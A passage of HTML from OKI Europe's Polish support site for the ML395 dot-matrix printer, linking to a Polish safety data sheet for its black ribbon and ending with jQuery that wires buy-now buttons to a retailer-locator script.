												<a href="/pl/printing/about-us/news-room/image-library/index.html">Biblioteka obrazów nośników OKI</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pl/printing/products/index.html">PRODUKTY</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pl/printing/industry-applications/index.html">USŁUGI I ROZWIĄZANIA</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pl/printing/support/index.html">WSPARCIE TECHNICZNE</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pl/printing/about-us/index.html">O NAS</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">nawigacja</span>
							<ul class="nav navbar-nav">
								<li><a href="/pl/printing/contact-us/index.html">SKONTAKTUJ SIĘ Z NAMI</a></li>
								<li><a href="/pl/printing/where-to-buy/index.html">Gdzie kupić?</a></li>
								<li class="countryName"><a>Polska</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">WYBIERZ KRAJ</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Przejdź do strony głównej danego kraju</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							Nasza witryna używa Javascript. Aby korzystać z tej witryny, należy włączyć obsługę Javascript w przeglądarce.<br />
<a href="#">Zasady i warunki użytkowania witryny&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">Informacje o plikach cookie:</h3>
						</div>
						<p>
							Ta strona używa minimum wymaganych plików cookie do prawidłowego funkcjonowania. Szczegółowe informacje można znaleźć poniżej.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/pl/printing/privacy-policy/index.html">Więcej informacji</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/pl/printing/index.html">STRONA GŁÓWNA</a></li>
                <li><a href="/pl/printing/support/index.html">Wsparcie techniczne</a></li>
                <li><a href="/pl/printing/support/safety-data-sheet/index.html">Karta charakterystk</a></li>
                <li><a href="/pl/printing/support/safety-data-sheet/dotmatrix/index.html">Drukarki igłowe</a></li>
                <li>ML395</li>
            </ul>
        </div>
		<div class="contentsBox">
			<div class="row">
				<div class="col-xs-12 col-sm-6 productTitle">
					<h1>ML395</h1>
				</div>
				<div class="col-xs-12 col-sm-6 hidden-xs">
					<div class="buttonWrapperL">
						<a href="/pl/printing/sales-enquiry/index.html"><p class="button1">
								<strong>KUP TERAZ</strong>
							</p></a> <a href="/pl/printing/support/contact-support/form/index.html"><p class="button2">
								<strong>Skontaktuj się z nami</strong>
							</p></a>
					</div>
				</div>
			</div>
			<hr>
			<div class="contentsFlex">
				<div class="contentsFlexLeft">
					<div class="row">
						<div class="col-xs-12 col-sm-6 visible-xs">
							<div class="buttonWrapperS">
								<a href="/pl/printing/sales-enquiry/index.html">
									<p class="button1">
										<strong>KUP TERAZ</strong>
									</p>
								</a>
								<a href="/pl/printing/support/contact-support/form/index.html">
									<p class="button2">
										<strong>Skontaktuj się z nami</strong>
									</p>
								</a>
							</div>
						</div>
					</div>
					<div class="contentsLinkLeft">
						<img src="/pl/printing/img/arrow_left_black.png" alt="">
						<a href="/pl/printing/support/safety-data-sheet/index.html">
							<strong>Karta charakterystk</strong>: Wybierz swój produkt
						</a>
					</div>
					<div class="contentsLinkLeft">
						<img src="/pl/printing/img/arrow_left_black.png" alt="">
						<a href="/pl/printing/products/dotmatrix/discontinued/ml395/index.html">
							<strong>Szczegóły produktu</strong>
						</a>
					</div>
				</div>
				
			</div>
		</div>



		
		









		<div class="contentsBox">
			<ul class="list tab clearfix hidden-xs">
				<li class="tabHover"><a href="/pl/printing/support/faq/dotmatrix/45884801/">&nbsp;Najczęściej zadawane pytania&nbsp;</a></li>
				<li class="tabHover"><a href="/pl/printing/support/drivers-and-utilities/dotmatrix/45884801/">&nbsp;Sterowniki i narzędzia&nbsp;</a></li>
				<li class="tabHover"><a href="/pl/printing/support/consumables-and-accessories/dotmatrix/45884801/">&nbsp;Materiały eksploatacyjne i akcesoria&nbsp;</a></li>
				<li class="tabHover"><a href="/pl/printing/support/user-manual/dotmatrix/45884801/">&nbsp;Instrukcja obsługi użytkownika&nbsp;</a></li>
				<li class="tabHover"><a href="/pl/printing/support/firmware/dotmatrix/45884801/">&nbsp;Oprogramowanie&nbsp;</a></li>
				<li class="tabHover"><a href="/pl/printing/support/warranty/dotmatrix/45884801/">&nbsp;Gwarancja&nbsp;</a></li>
				<li class="tabCurrent">&nbsp;Karta charakterystyki&nbsp;</li>
			</ul>
			<div class="tabS visible-xs">
				<div class="linkWrapper3"><a href="/pl/printing/support/faq/dotmatrix/45884801/"><p>Najczęściej zadawane pytania</p></a></div>
				<div class="linkWrapper3"><a href="/pl/printing/support/drivers-and-utilities/dotmatrix/45884801/"><p>Sterowniki i narzędzia</p></a></div>
				<div class="linkWrapper3"><a href="/pl/printing/support/consumables-and-accessories/dotmatrix/45884801/"><p>Materiały eksploatacyjne i akcesoria</p></a></div>
				<div class="linkWrapper3"><a href="/pl/printing/support/user-manual/dotmatrix/45884801/"><p>Instrukcja obsługi użytkownika</p></a></div>
				<div class="linkWrapper3"><a href="/pl/printing/support/firmware/dotmatrix/45884801/"><p>Oprogramowanie</p></a></div>
				<div class="linkWrapper3"><a href="/pl/printing/support/warranty/dotmatrix/45884801/"><p>Gwarancja</p></a></div>
				<p class="tabCurrentS2 tabLast">Karta charakterystyki</p>
			</div>
		</div>
		<div class="row">
			<div class="tabContentsWrapper">
				<img class="triangle hidden-sm hidden-md hidden-lg"
					src="/pl/printing/img/triangle.png" alt="">
				<div class="contentsBox">
					<div class="row noMargin">
						<div class="col-xs-12">
							<div class="contentsWrapper">
								<a href="/pl/printing/download/SDS_RBN-0010%28for%20EU%29%2820240912%29_317498.pdf?id=8796158871228">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Karta charakterystyki, taśma czarna</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Język :Polski</p>
													<p>(Rozmiar: 657.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>



        <div class="contentsBox">
            <div class="pageBackWrapper">
                <a href="/pl/printing/support/safety-data-sheet/dotmatrix/index.html">
                    <div class="pageBack">
                        <p>Karta charakterystk: Drukarki igłowe</p>
                    </div>
                </a>
            </div>
        </div><div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/pl/printing/images/linkedin_tm_tcm97-1279.png"
								onmouseover="this.src='/pl/printing/images/linkedin_tm_on_tcm97-1284.png'" alt="linkedin"
								onmouseout="this.src='/pl/printing/images/linkedin_tm_tcm97-1279.png'"></a>
							<a href="http://www.youtube.com/user/okieurope1" target="_blank"><img src="/pl/printing/images/youtube_tcm97-1281.png"
								onmouseover="this.src='/pl/printing/images/youtube_on_tcm97-1280.png'" alt="youtube"
								onmouseout="this.src='/pl/printing/images/youtube_tcm97-1281.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd " target="_blank"><img src="/pl/printing/images/Xlogo_tcm97-1285.png"
								onmouseover="this.src='/pl/printing/images/Xlogo-on_tcm97-1286.png'" alt="twitter"
								onmouseout="this.src='/pl/printing/images/Xlogo_tcm97-1285.png'"></a>
							<a href="https://www.facebook.com/OKIEurope" target="_blank"><img src="/pl/printing/images/facebook_tcm97-1282.png"
								onmouseover="this.src='/pl/printing/images/facebook_on_tcm97-1283.png'" alt="facebook"
								onmouseout="this.src='/pl/printing/images/facebook_tcm97-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/ " target="_blank"><img src="/pl/printing/images/Instagram-61x60_tcm97-83111.png"
								onmouseover="this.src='/pl/printing/images/Instagram-on-60x61_tcm97-83112.png'" alt="instagram"
								onmouseout="this.src='/pl/printing/images/Instagram-61x60_tcm97-83111.png'"></a>
							<a href="http://www.okipartnernet.com/" target="_blank"><img src="/pl/printing/images/PartnerNet_button_1_tcm97-98994.png"
								onmouseover="this.src='/pl/printing/images/PartnerNet_button_2_tcm97-98995.png'" alt=""
								onmouseout="this.src='/pl/printing/images/PartnerNet_button_1_tcm97-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=pl" target="_blank"><img src="/pl/printing/images/brandfolder-white-logo_tcm97-317637.png"
								onmouseover="this.src='/pl/printing/images/brandfolder-blue-logo_tcm97-317636.png'" alt=""
								onmouseout="this.src='/pl/printing/images/brandfolder-white-logo_tcm97-317637.png'"></a>
							<p>Kontakt z firmą OKI Europe</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Kontakt z firmą OKI Europe</p><a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/pl/printing/images/linkedin_tm_tcm97-1279.png"
							onmouseover="this.src='/pl/printing/images/linkedin_tm_on_tcm97-1284.png'" alt="linkedin"
							onmouseout="this.src='/pl/printing/images/linkedin_tm_tcm97-1279.png'"></a> <a href="http://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/pl/printing/images/youtube_tcm97-1281.png"
							onmouseover="this.src='/pl/printing/images/youtube_on_tcm97-1280.png'" alt="youtube"
							onmouseout="this.src='/pl/printing/images/youtube_tcm97-1281.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd " target="_blank"><img
							src="/pl/printing/images/Xlogo_tcm97-1285.png"
							onmouseover="this.src='/pl/printing/images/Xlogo-on_tcm97-1286.png'" alt="twitter"
							onmouseout="this.src='/pl/printing/images/Xlogo_tcm97-1285.png'"></a> <a href="https://www.facebook.com/OKIEurope" target="_blank"><img
							src="/pl/printing/images/facebook_tcm97-1282.png"
							onmouseover="this.src='/pl/printing/images/facebook_on_tcm97-1283.png'" alt="facebook"
							onmouseout="this.src='/pl/printing/images/facebook_tcm97-1282.png'"></a> <a href="https://www.instagram.com/okieurope/ " target="_blank"><img
							src="/pl/printing/images/Instagram-61x60_tcm97-83111.png"
							onmouseover="this.src='/pl/printing/images/Instagram-on-60x61_tcm97-83112.png'" alt="instagram"
							onmouseout="this.src='/pl/printing/images/Instagram-61x60_tcm97-83111.png'"></a> <a href="http://www.okipartnernet.com/" target="_blank"><img
							src="/pl/printing/images/PartnerNet_button_1_tcm97-98994.png"
							onmouseover="this.src='/pl/printing/images/PartnerNet_button_2_tcm97-98995.png'" alt=""
							onmouseout="this.src='/pl/printing/images/PartnerNet_button_1_tcm97-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=pl" target="_blank"><img
							src="/pl/printing/images/brandfolder-white-logo_tcm97-317637.png"
							onmouseover="this.src='/pl/printing/images/brandfolder-blue-logo_tcm97-317636.png'" alt=""
							onmouseout="this.src='/pl/printing/images/brandfolder-white-logo_tcm97-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUKTY</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									DRUKARKI I DRUKARKI WIELOFUNKCYJNE
								</p>
								<p>
									<a href="/pl/printing/products/colour/index.html">Drukarki kolorowe &amp; wielofunkcyjne</a>
								</p>
								<p>
									<a href="/pl/printing/products/mono/index.html">Drukarki czarno-białe</a>
								</p>
								<p>
									<a href="/pl/printing/products/lineprinters/index.html">Drukarka wierszowa</a>
								</p>
								<p>
									<a href="/pl/printing/products/colour/graphic-arts/white-toner-series/index.html">Drukarki z białym tonerem</a>
								</p>
								<p>
									<a href="/pl/printing/products/colour/transfer-media-printers/index.html">Nośniki termotransferowe</a>
								</p>
								<p>
									<a href="/pl/printing/products/label/index.html">Drukarki etykiet</a>
								</p>
								<p>
									<a href="/pl/printing/products/production-packaging-printers/index.html">Drukarki do produkcji &amp; opakowań</a>
								</p>
								<p>
									<a href="/pl/printing/products/signage-printers/index.html">Drukarki do oznaczeń</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MATERIAŁY EKSPLOATACYJNE I AKCESORIA
								</p>
								<p>
									<a href="/pl/printing/support/consumables-and-accessories/index.html">Materiały eksploatacyjne, akcesoria</a>
								</p>
								<p>
									<a href="/pl/printing/support/consumables-news/index.html">Aktualności dotyczące materiałów eksploatacyjnych</a>
								</p>
								<p>
									<a href="/pl/printing/support/consumables-recycling/index.html">Recykling materiałów eksploatacyjnych</a>
								</p>
								<p>
									<a href="/pl/printing/support/consumables-news/genuine-oki-consumables/index.html">Czy moje materiały eksploatacyjne to oryginalne produkty firmy OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									WIĘCEJ
								</p>
								<p>
									<a href="/pl/printing/products/all-products/index.html">Wszystkie drukarki</a>
								</p>
								<p>
									<a href="/pl/printing/promotions">Promocje</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>USŁUGI I ROZWIĄZANIA</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									WEDŁUG BRANŻY
								</p>
								<p>
									<a href="/pl/printing/print-service-providers-diversification/index.html">Dostawcy Usług Druku</a>
								</p>
								<p>
									<a href="/pl/printing/services-and-solutions/industry-solution/chemical/index.html">Przemysł, Chemia i Produkcja</a>
								</p>
								<p>
									<a href="/pl/printing/lpp/university/index.html">Oświata</a>
								</p>
								<p>
									<a href="/pl/printing/horeca/index.html">Hotele i branża eventowa</a>
								</p>
								<p>
									<a href="/pl/printing/services-and-solutions/industry-solution/retail/index.html">handel detaliczny</a>
								</p>
								<p>
									<a href="/pl/printing/garden/index.html">Ogrodnictwo</a>
								</p>
								<p>
									<a href="/pl/printing/industry-applications/industry-solution/healthcare/index.html">Służba zdrowia</a>
								</p>
								<p>
									<a href="/pl/printing/printing-kiosk/index.html">Kiosk</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									WG ZASTOSOWANIA
								</p>
								<p>
									<a href="/pl/printing/packaging/index.html">Opakowania</a>
								</p>
								<p>
									<a href="/pl/printing/labels/index.html">etykiety</a>
								</p>
								<p>
									<a href="/pl/printing/transfer-and-screen-printing/index.html">Druk transferowy i przygotowanie do sitodruku</a>
								</p>
								<p>
									<a href="/pl/printing/LPP/card-and-stationery/index.html">Karty, papeteria i koperty</a>
								</p>
								<p>
									<a href="/pl/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Oznakowanie i Punkty Sprzedaży</a>
								</p>
								<p>
									<a href="/pl/printing/a4-colour-printer/">Drukarka kolorowa A4</a>
								</p>
								<p>
									<a href="/pl/printing/auto/index.html">Tablice samochodowe i rejestracyjne</a>
								</p>
								<p>
									<a href="/pl/printing/print-service-providers-diversification/index.html">personalizacja</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									WIĘCEJ
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=pl" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/pl/printing/services-and-solutions/case-studies/index.html">Analizy przypadków</a>
								</p>
								<p>
									<a href="/pl/printing/services-and-solutions/smart-solutions/index.html">Narzędzia</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>WSPARCIE TECHNICZNE</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									MATERIAŁY EKSPLOATACYJNE I AKCESORIA
								</p>
								<p>
									<a href="/pl/printing/support/consumables-and-accessories/index.html">Materiały eksploatacyjne i akcesoria&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/pl/printing/support/consumables-news/index.html">Aktualności dotyczące materiałów eksploatacyjnych</a>
								</p>
								<p>
									<a href="/pl/printing/support/consumables-recycling/index.html">Recykling materiałów eksploatacyjnych</a>
								</p>
								<p>
									<a href="/pl/printing/support/consumables-news/genuine-oki-consumables/index.html">Czy moje materiały eksploatacyjne to oryginalne produkty firmy OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MATERIAŁY DO POBRANIA
								</p>
								<p>
									<a href="/pl/printing/support/drivers-and-utilities/index.html">Sterowniki i narzędzia</a>
								</p>
								<p>
									<a href="/pl/printing/support/firmware/index.html">Oprogramowanie sprzętowe</a>
								</p>
								<p>
									<a href="/pl/printing/support/safety-data-sheet/index.html">Karta charakterystyki</a>
								</p>
								<p>
									<a href="/pl/printing/support/user-manual/index.html">Instrukcja obsługi użytkownika</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									WIĘCEJ
								</p>
								<p>
									<a href="/pl/printing/support/faq/index.html">Najczęściej zadawane pytania</a>
								</p>
								<p>
									<a href="/pl/printing/support/oki-warranty/index.html">Gwarancja</a>
								</p>
								<p>
									<a href="/pl/printing/support/os-compatibility/index.html">Zgodność z systemami operacyjnymi</a>
								</p>
								<p>
									<a href="/pl/printing/support/contact-support/form/index.html">Skontaktuj się z działem pomocy</a>
								</p>
								<p>
									<a href="/pl/printing/support/vulnerability-report/index.html">Formularz raportu o podatności na zagrożenia</a>
								</p>
								<p>
									<a href="/pl/printing/support/software-and-firmware-updates/index.html">Aktualizacje oprogramowania I firmware&#39;u</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>O NAS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									INFORMACJE KORPORACYJNE
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Rzut okiem na firmę OKI Europe</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/30-years-innovation/index.html">30 lat innowacji</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/the-leadership-team/index.html">Zespół liderów</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">Biura firmy OKI na świecie</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/oki-group-csr/index.html">Społeczna odpowiedzialność biznesu</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Biura firmy OKI w regionie EMEA</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/career/index.html">Kariera w firmie OKI</a>
								</p>
								<p>
									<a href="/pl/printing/case-studies/index.html">Nasi klienci</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Program partnerski Shinrai</a>
								</p>
								<p>
									Kodeks postępowania
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/corporate-policy/index.html">Polityki firmowe</a>
								</p>
								<p>
									Filozofia firmy
								</p>
								<p>
									<a href="https://www.okipartnernet.com/pl" target="_blank">OKI PartnerNet</a>
								</p>
								<p>
									<a href="/pl/printing/images/OKI_plan_po%C5%82%C4%85czenia_final_skan_mniejszy_tcm97-179081.pdf" target="_blank">Ogłoszenie o planie połączenia spółek</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NASZA MARKA
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Wartości naszej marki</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/our-brand/our-innovation/index.html">Nasze innowacje</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									AKTUALNOŚCI
								</p>
								<p>
									<a href="/pl/printing/about-us/news-room/press-releases/2021/index.html">Informacje prasowe</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/news-room/events-and-tradeshows/index.html">Wydarzenia i targi</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/news-room/awards-and-reviews/index.html">Nagrody i recenzje</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/news-room/image-library/index.html">Biblioteka obrazów</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Komunikat prezesa grupy</a>
								</p>
								<p>
									<a href="/pl/printing/about-us/news-room/thought-leadership/index.html">Nowatorstwo</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/pl/printing/terms-of-use/index.html">Warunki korzystania</a>
					</p>
					<p class="floatLeft">
						|<a href="/pl/printing/privacy-policy/index.html">Polityka prywatności</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Ustawienia plików cookie</a>
					</p>
					<p class="floatRight">©1995-2025 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/pl/printing/terms-of-use/index.html">Warunki korzystania</a>
					</p>
					<p class="floatLeft">
						|<a href="/pl/printing/privacy-policy/index.html">Polityka prywatności</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Ustawienia plików cookie</a>
					</p>
				</div>
				<p>©1995-2025 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var pseries="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");
      var cls4 = $(this).find("td").eq(4).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        $(this).find("td").eq(5).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href').replace("http://","");
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      $(this).find("td").eq(1).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skunameforMobile+"')"; }); 
      BuyNowButtonExists ="Yes";
      }
//Condition for Product Overview Table 
if (cls4 == true) {
        debugger;        
        skucode = $(this).find("td").eq(4).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).html();
        pseries = $("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        $(this).find("td").eq(4).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(4).children("a").attr('data-man', skucode);
        $(this).find("td").eq(4).children("a").attr('data-header-description', skucode+ "</br>" + skuname);
        $(this).find("td").eq(4).children("a").attr('data-header-title', pseries);
        $(this).find("td").eq(4).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href').replace("http://","");
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
        $(this).find("p[id='buyNow']").parent().attr('onclick', function () { return "WTClick('"+skucode+"','"+productname+"')"; });

      BuyNowButtonExists ="Yes";
      }    

		// Insert script after dynamic attributes are set
if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'PL',
      'data-language': 'pl',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
